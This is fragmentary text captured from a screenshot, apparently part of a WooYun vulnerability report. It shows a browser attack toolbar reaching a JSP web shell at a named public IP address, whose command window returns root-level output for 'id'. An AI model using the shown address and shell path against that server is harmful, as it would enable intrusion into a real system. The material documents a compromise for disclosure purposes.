 219.153.58.141:8081/t1/Cee.jsp
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL http://219.153.58.141:8081/t1/Cee.jsp
Split URL
Execute
Enable Post data Enable Referrer
File Management Command Window System Property Help Thanks for
id Execute
uid=0(root) gid=0(root) groups=0(root),487(sfcb)
www.wooyun.org